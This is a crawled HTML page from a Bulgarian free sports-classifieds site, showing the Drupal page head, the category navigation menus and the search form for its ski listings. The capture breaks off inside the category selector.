

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://4sport.bg/zimni-sportove/ski-0
body_size: 9732
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if IE 7]>    <html class="ie7 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if IE 8]>    <html class="ie8 ie" lang="bg" dir="ltr"> <![endif]-->
<!--[if gt IE 8]> <!--> <html class="" lang="bg" dir="ltr"> <!--<![endif]-->
<head>
  <meta charset="utf-8" />
<link rel="alternate" type="application/rss+xml" title="Ски" href="http://4sport.bg/taxonomy/term/11/all/feed" />
<link rel="shortcut icon" href="http://4sport.bg/sites/default/files/star2.png" type="image/png" />
<script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0417\u0438\u043c\u043d\u0438 \u0441\u043f\u043e\u0440\u0442\u043e\u0432\u0435","@id":"http:\/\/4sport.bg\/zimni-sportove"}},{"@type":"ListItem","position":2,"item":{"name":"\u0421\u043a\u0438","@id":"http:\/\/4sport.bg\/zimni-sportove\/ski"}}]}
</script><meta name="description" content="Ски" />
<link rel="canonical" href="http://4sport.bg/zimni-sportove/ski-0" />
<link rel="shortlink" href="http://4sport.bg/taxonomy/term/11" />
<meta property="og:site_name" content="4sport - безплатни обяви" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://4sport.bg/zimni-sportove/ski-0" />
<meta property="og:title" content="Ски" />
  <!-- Set the viewport width to device width for mobile -->
  <meta name="viewport" content="width=device-width" />
  <meta name="google-site-verification" content="U-t6rDLpqLyo8t80VN3783xX23fQSqcjplDtzM8rBB0" />
  <title>Ски | 4sport - безплатни обяви</title>
  <style type="text/css" media="all">
@import url("http://4sport.bg/modules/system/system.base.css?pxx75w");
@import url("http://4sport.bg/modules/system/system.menus.css?pxx75w");
@import url("http://4sport.bg/modules/system/system.messages.css?pxx75w");
@import url("http://4sport.bg/modules/system/system.theme.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://4sport.bg/sites/all/modules/simplenews/simplenews.css?pxx75w");
@import url("http://4sport.bg/modules/comment/comment.css?pxx75w");
@import url("http://4sport.bg/sites/all/modules/date/date_api/date.css?pxx75w");
@import url("http://4sport.bg/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?pxx75w");
@import url("http://4sport.bg/modules/field/theme/field.css?pxx75w");
</style>
<style type="text/css" media="screen">
@import url("http://4sport.bg/sites/all/modules/flexslider/assets/css/flexslider_img.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://4sport.bg/modules/node/node.css?pxx75w");
@import url("http://4sport.bg/modules/search/search.css?pxx75w");
@import url("http://4sport.bg/modules/user/user.css?pxx75w");
@import url("http://4sport.bg/sites/all/modules/views/css/views.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://4sport.bg/sites/all/modules/better_messages/better_messages_admin.css?pxx75w");
@import url("http://4sport.bg/sites/all/modules/better_messages/skins/default/better_messages.css?pxx75w");
@import url("http://4sport.bg/sites/all/libraries/colorbox/example1/colorbox.css?pxx75w");
@import url("http://4sport.bg/sites/all/modules/ctools/css/ctools.css?pxx75w");
@import url("http://4sport.bg/sites/all/libraries/superfish/css/superfish.css?pxx75w");
@import url("http://4sport.bg/sites/all/libraries/superfish/css/superfish-navbar.css?pxx75w");
</style>
<style type="text/css" media="all">
@import url("http://4sport.bg/sites/all/themes/emcodesign/style.css?pxx75w");
</style>
  <script type="text/javascript" src="http://4sport.bg/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.2"></script>
<script type="text/javascript" src="http://4sport.bg/misc/jquery-extend-3.4.0.js?v=1.7.2"></script>
<script type="text/javascript" src="http://4sport.bg/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.7.2"></script>
<script type="text/javascript" src="http://4sport.bg/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://4sport.bg/misc/drupal.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script type="text/javascript" src="http://4sport.bg/misc/ajax.js?v=7.82"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script type="text/javascript" src="http://4sport.bg/sites/default/files/languages/bg_BXnQ7EaDtqMSD7KgvRq082sCTZ_8Hy6oHVATCEv5K8s.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/libraries/colorbox/jquery.colorbox-min.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/colorbox/js/colorbox.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/views/js/base.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/misc/progress.js?v=7.82"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/views/js/ajax_view.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/ctools/js/auto-submit.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/google_analytics/googleanalytics.js?pxx75w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create", "UA-45421918-1", {"cookieDomain":"auto"});ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://4sport.bg/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/libraries/superfish/supposition.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/libraries/superfish/superfish.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/libraries/superfish/supersubs.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/modules/superfish/superfish.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/themes/emcodesign/js/global.js?pxx75w"></script>
<script type="text/javascript" src="http://4sport.bg/sites/all/themes/emcodesign/js/js.cookie.js?pxx75w"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"emcodesign","theme_token":"YyweoJyUGJKNUPAJFUhzZ1gsDDcI4gNs_vg6NRPRgBE","jquery_version":"1.7","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"public:\/\/languages\/bg_BXnQ7EaDtqMSD7KgvRq082sCTZ_8Hy6oHVATCEv5K8s.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/ctools\/js\/auto-submit.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/emcodesign\/js\/global.js":1,"sites\/all\/themes\/emcodesign\/js\/js.cookie.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/better_messages\/better_messages_admin.css":1,"sites\/all\/modules\/better_messages\/skins\/default\/better_messages.css":1,"sites\/all\/libraries\/colorbox\/example1\/colorbox.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-navbar.css":1,"sites\/all\/themes\/emcodesign\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"jcarousel":{"ajaxPath":"\/jcarousel\/ajax\/views"},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:f240280863990bf6708892ae8430d580":{"view_name":"taxonomy_term","view_display_id":"page","view_args":"11","view_path":"taxonomy\/term\/11","view_base_path":"taxonomy\/term\/%","view_dom_id":"f240280863990bf6708892ae8430d580","pager_element":0},"views_dom_id:97e9c086f5024fd7ee3da8c0dd2f5d50":{"view_name":"taxonomy_term","view_display_id":"block_1","view_args":"11","view_path":"taxonomy\/term\/11","view_base_path":"taxonomy\/term\/%","view_dom_id":"97e9c086f5024fd7ee3da8c0dd2f5d50","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/adding-result":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"superfish":{"10":{"id":"10","sf":{"pathClass":"active-trail","delay":"1000","animation":{"opacity":"show","height":"show"},"speed":200,"autoArrows":false,"dropShadows":false,"disableHI":false},"plugins":{"supposition":true,"bgiframe":false,"supersubs":{"minWidth":"12","maxWidth":"27","extraWidth":1}}}}});
//--><!]]>
</script>
  <!-- IE Fix for HTML5 Tags -->
  <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-11" >
    
<div id="container" class="clearfix">

  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
      </div>

  <header id="header" role="banner" class="clearfix">
	      <a href="/" title="Home" id="logo">
        <img src="http://4sport.bg/sites/default/files/logo_new2_0.png" alt="Home" />
      </a>
              <hgroup id="site-name-slogan">
                  <h1 id="site-name">
            <a href="/" title="Home"><span>4sport - безплатни обяви</span></a>
          </h1>
                      </hgroup>
    
    
        <div id="top-links" role="complementary" class="top-links clearfix">
      <div class="region region-top-links">
  <section id="block-block-19" class="block block-block">

      
  <div class="content">
    <p><a href="https://www.facebook.com/4sport.bg" target="_blank"><img alt="" src="/sites/default/files/social_fb.png" style="width: 18px; height: 17px;" /></a></p>
  </div>
  
</section> <!-- /.block -->
<section id="block-menu-menu-top-links" class="block block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="http://www.4pets.bg" target="_blank">4pets.bg</a></li>
<li class="leaf"><a href="/za-nas">За нас</a></li>
<li class="leaf"><a href="/reklama">Реклама</a></li>
<li class="leaf"><a href="/dostavka" class="restricted">Доставка</a></li>
<li class="leaf"><a href="/obshchi-usloviya">Общи условия</a></li>
<li class="leaf"><a href="/politika">Политика</a></li>
<li class="leaf"><a href="/pomosht">Помощ</a></li>
<li class="last leaf"><a href="/kontakti">Контакти</a></li>
</ul>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#top-links -->

  
  
   

        	<div id="login">
    	<li class="user-login"><a href="/node/add/adding">Добави обява</a></li>
       <li class="user-register"> <a href="/user">Вход</a></li>
 	</div>
    
    
  </header> <!-- /#header -->

      <div id="main-nav" role="complementary" class="main-nav clearfix">
      <div class="region region-main-nav">
  <section id="block-superfish-10" class="block block-superfish">

      
  <div class="content">
    <ul id="superfish-10" class="menu sf-menu sf-menu-main-nav sf-navbar sf-style-none sf-total-items-10 sf-parent-items-9 sf-single-items-1"><li id="menu-1198-10" class="active-trail first odd sf-item-1 sf-depth-1 sf-total-children-3 sf-parent-children-2 sf-single-children-1 menuparent"><a href="/zimni-sportove" class="sf-depth-1 menuparent">Зимни спортове</a><ul><li id="menu-1199-10" class="active-trail first odd sf-item-1 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/zimni-sportove/ski" class="sf-depth-2 menuparent">Ски</a><ul><li id="menu-1200-10" class="active-trail first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ski-0" class="sf-depth-3 active">Ски</a></li><li id="menu-1201-10" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ski-obuvki" class="sf-depth-3">Ски обувки</a></li><li id="menu-1202-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ekipirovka" class="sf-depth-3">Екипировка</a></li><li id="menu-1203-10" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/zimni-sportove/aksesoari" class="sf-depth-3">Аксесоари</a></li></ul></li><li id="menu-1204-10" class="middle even sf-item-2 sf-depth-2 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/zimni-sportove/snoubord" class="sf-depth-2 menuparent">Сноуборд</a><ul><li id="menu-1205-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/zimni-sportove/snoubordove" class="sf-depth-3">Сноубордове</a></li><li id="menu-1206-10" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/zimni-sportove/snoubord-obuvki" class="sf-depth-3">Сноуборд обувки</a></li><li id="menu-1207-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/zimni-sportove/ekipirovka-0" class="sf-depth-3">Екипировка</a></li><li id="menu-1208-10" class="last even sf-item-4 sf-depth-3 sf-no-children"><a href="/zimni-sportove/aksesoari-0" class="sf-depth-3">Аксесоари</a></li></ul></li><li id="menu-1209-10" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/zimni-sportove/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1210-10" class="middle even sf-item-2 sf-depth-1 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/vodni-sportove" class="sf-depth-1 menuparent">Водни спортове</a><ul><li id="menu-1211-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/vodni-sportove/srf" class="sf-depth-2">Сърф</a></li><li id="menu-1212-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/vodni-sportove/kayt-srf" class="sf-depth-2">Кайт сърф</a></li><li id="menu-1213-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/vodni-sportove/uindsrf" class="sf-depth-2">Уиндсърф</a></li><li id="menu-1214-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/vodni-sportove/dayving" class="sf-depth-2">Дайвинг</a></li><li id="menu-1215-10" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/vodni-sportove/lodki" class="sf-depth-2">Лодки</a></li><li id="menu-1216-10" class="last even sf-item-6 sf-depth-2 sf-no-children"><a href="/vodni-sportove/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1217-10" class="middle odd sf-item-3 sf-depth-1 sf-total-children-3 sf-parent-children-0 sf-single-children-3 menuparent"><a href="/tenis" class="sf-depth-1 menuparent">Тенис</a><ul><li id="menu-1218-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/tenis/raketi" class="sf-depth-2">Ракети</a></li><li id="menu-1219-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/tenis/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1220-10" class="last odd sf-item-3 sf-depth-2 sf-no-children"><a href="/tenis/aksesoari" class="sf-depth-2">Аксесоари</a></li></ul></li><li id="menu-1221-10" class="middle even sf-item-4 sf-depth-1 sf-total-children-5 sf-parent-children-1 sf-single-children-4 menuparent"><a href="/koloezdene" class="sf-depth-1 menuparent">Колоездене</a><ul><li id="menu-1222-10" class="first odd sf-item-1 sf-depth-2 sf-total-children-6 sf-parent-children-0 sf-single-children-6 menuparent"><a href="/koloezdene/velosipedi" class="sf-depth-2 menuparent">Велосипеди</a><ul><li id="menu-1223-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/koloezdene/bmx" class="sf-depth-3">BMX</a></li><li id="menu-1224-10" class="middle even sf-item-2 sf-depth-3 sf-no-children"><a href="/koloezdene/shoseyni" class="sf-depth-3">Шосейни</a></li><li id="menu-1226-10" class="middle odd sf-item-3 sf-depth-3 sf-no-children"><a href="/koloezdene/gradski" class="sf-depth-3">Градски</a></li><li id="menu-1227-10" class="middle even sf-item-4 sf-depth-3 sf-no-children"><a href="/koloezdene/planinski" class="sf-depth-3">Планински</a></li><li id="menu-2253-10" class="middle odd sf-item-5 sf-depth-3 sf-no-children"><a href="/koloezdene/detski" class="sf-depth-3">Детски</a></li><li id="menu-1225-10" class="last even sf-item-6 sf-depth-3 sf-no-children"><a href="/koloezdene/elektricheski" class="sf-depth-3">Електрически</a></li></ul></li><li id="menu-1228-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/koloezdene/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1229-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/koloezdene/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1230-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/koloezdene/chasti" class="sf-depth-2">Части</a></li><li id="menu-1231-10" class="last odd sf-item-5 sf-depth-2 sf-no-children"><a href="/koloezdene/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1232-10" class="middle odd sf-item-5 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/fitnes" class="sf-depth-1 menuparent">Фитнес</a><ul><li id="menu-1233-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fitnes/uredi" class="sf-depth-2">Уреди</a></li><li id="menu-1234-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/fitnes/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1235-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/fitnes/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1236-10" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/fitnes/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1237-10" class="middle even sf-item-6 sf-depth-1 sf-total-children-4 sf-parent-children-0 sf-single-children-4 menuparent"><a href="/golf" class="sf-depth-1 menuparent">Голф</a><ul><li id="menu-1238-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/golf/klbove" class="sf-depth-2">Клъбове</a></li><li id="menu-1239-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/golf/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1240-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/golf/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1241-10" class="last even sf-item-4 sf-depth-2 sf-no-children"><a href="/golf/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1242-10" class="middle odd sf-item-7 sf-depth-1 sf-total-children-2 sf-parent-children-1 sf-single-children-1 menuparent"><a href="/lov-i-ribolov" class="sf-depth-1 menuparent">Лов и риболов</a><ul><li id="menu-1243-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/lov-i-ribolov/lov" class="sf-depth-2">Лов</a></li><li id="menu-1244-10" class="last even sf-item-2 sf-depth-2 sf-total-children-2 sf-parent-children-0 sf-single-children-2 menuparent"><a href="/lov-i-ribolov/ribolov" class="sf-depth-2 menuparent">Риболов</a><ul><li id="menu-1245-10" class="first odd sf-item-1 sf-depth-3 sf-no-children"><a href="/lov-i-ribolov/sladkovoden" class="sf-depth-3">Сладководен</a></li><li id="menu-1246-10" class="last even sf-item-2 sf-depth-3 sf-no-children"><a href="/lov-i-ribolov/morski" class="sf-depth-3">Морски</a></li></ul></li></ul></li><li id="menu-1247-10" class="middle even sf-item-8 sf-depth-1 sf-total-children-7 sf-parent-children-0 sf-single-children-7 menuparent"><a href="/turizm" class="sf-depth-1 menuparent">Туризъм</a><ul><li id="menu-1248-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/turizm/kempri" class="sf-depth-2">Кемпери</a></li><li id="menu-1249-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/turizm/karavani" class="sf-depth-2">Каравани</a></li><li id="menu-1250-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/turizm/palatki" class="sf-depth-2">Палатки</a></li><li id="menu-2257-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/turizm/alpinizm" class="sf-depth-2">Алпинизъм</a></li><li id="menu-1251-10" class="middle odd sf-item-5 sf-depth-2 sf-no-children"><a href="/turizm/ekipirovka" class="sf-depth-2">Екипировка</a></li><li id="menu-1252-10" class="middle even sf-item-6 sf-depth-2 sf-no-children"><a href="/turizm/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-1253-10" class="last odd sf-item-7 sf-depth-2 sf-no-children"><a href="/turizm/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-2447-10" class="middle odd sf-item-9 sf-depth-1 sf-total-children-5 sf-parent-children-0 sf-single-children-5 menuparent"><a href="/motosport" class="sf-depth-1 menuparent">Мотоспорт</a><ul><li id="menu-2448-10" class="first odd sf-item-1 sf-depth-2 sf-no-children"><a href="/motosport/motocikleti" class="sf-depth-2">Мотоциклети</a></li><li id="menu-2449-10" class="middle even sf-item-2 sf-depth-2 sf-no-children"><a href="/motosport/atv" class="sf-depth-2">АТВ</a></li><li id="menu-2450-10" class="middle odd sf-item-3 sf-depth-2 sf-no-children"><a href="/motosport/motorni-sheyni" class="sf-depth-2">Моторни шейни</a></li><li id="menu-2451-10" class="middle even sf-item-4 sf-depth-2 sf-no-children"><a href="/motosport/aksesoari" class="sf-depth-2">Аксесоари</a></li><li id="menu-2452-10" class="last odd sf-item-5 sf-depth-2 sf-no-children"><a href="/motosport/drugi" class="sf-depth-2">Други</a></li></ul></li><li id="menu-1254-10" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/drugi" class="sf-depth-1">Други</a></li></ul>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#main-nav -->
  
  
      <div id="big-image" role="complementary" class="big-image clearfix">
      <div class="region region-big-image">
  <section id="block-views-big-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-big-image view-id-big_image view-display-id-block view-dom-id-e29dd9dff402a41b7880048cbe050d7b">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-bi-image">        <div class="field-content"><img src="http://4sport.bg/sites/default/files/winter.jpg" width="1000" height="400" alt="" /></div>  </div>  
  <div class="views-field views-field-field-bi-title">        <div class="field-content">Който търси, намира</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</section> <!-- /.block -->
</div>
 <!-- /.region -->
    </div>  <!-- /#big-image -->
  
      <div id="filter" role="complementary" class="filter clearfix">
      <div class="region region-filter">
  <section id="block-views-exp-adding-front-page-page-1" class="block block-views">

      
  <div class="content">
    <form class="ctools-auto-submit-full-form" action="/adding-result" method="get" id="views-exposed-form-adding-front-page-page-1" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-keys-wrapper" class="views-exposed-widget views-widget-filter-keys">
                        <div class="views-widget">
          <div class="form-item form-type-textfield form-item-keys">
 <input placeholder="въведи ключова дума" type="text" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-text" />
</div>
        </div>
              </div>
          <div id="edit-field-adding-category-tid-wrapper" class="views-exposed-widget views-widget-filter-field_adding_category_tid">
                        <div class="views-widget">
          <div class="form-item form-type-select form-item-field-adding-category-tid">
 <select id="edit-field-adding-category-tid" name="field_adding_category_tid" class="form-select"><option value="All" selected="selected">избери категория</option><option value="1">Зимни спортове</option><option value="10">-Ски</option><option value="11">--Ски</option><option value="12">--Ски обувки</option><option value="13">--Екипировка</option><option value="14">--Аксесоари</option><option value="17">-Сноуборд</option><option value="48">--Сноубордове</option><option value="49">--Сноуборд обувки</option><option value="50">--Екипировка</option><option value="51">--Аксесоари</option><option value="18">-Други</option><option value="2">Водни спортове</option><option value="52">-Сърф</option><option value="53">-Кайт сърф</option><option value="54">-Уиндсърф</option><option value="55">-Дайвинг</option><option value="56">-Лодки</option><option value="57">-Други</option><option value="3">Тенис</option><option value="68">-Ракети</option><option value="69">-Екипировка</option><option value="70">-Аксесоари</option><option value="4">Колоездене</option><option value="58">-Велосипеди</option><option value="63">--BMX</option><option value="64">--Шосейни</option><option value="130">--Детски</option><option value="65">--Електрически</option><option value="66">--Градски</option><option value="67">--Планински</option><option value="59">-Екипировка</option><option value="60">-Аксесоари</option><option value="61">-Части</option><option value="62">-Други</option><option value="5">Фитнес</option><option value="71">-Уреди</option><option value="72">-Екипировка</option><option value="88">-Аксесоари</option><option value="73">-Други</option><option value="6">Голф</option><option value="74">-Клъбове</option><option value="75">-Екипировка</option><option value="76">-Аксесоари</option><option value="77">-Други</option><option value="7">Лов и риболов</option><option value="78">-Лов</option><option value="79">-Риболов</option><option value="80">--Сладководен</option><option value="81">--Морски</option><option value="8">Туризъм</option><option value="82">-Кемпъри</option><option value="83">-Каравани</option><option value="84">-Палатки</option><option value="131">-Алпинизъм</option><option value="85">-Екипировка</option><option value="86">-Аксесоари</option><option 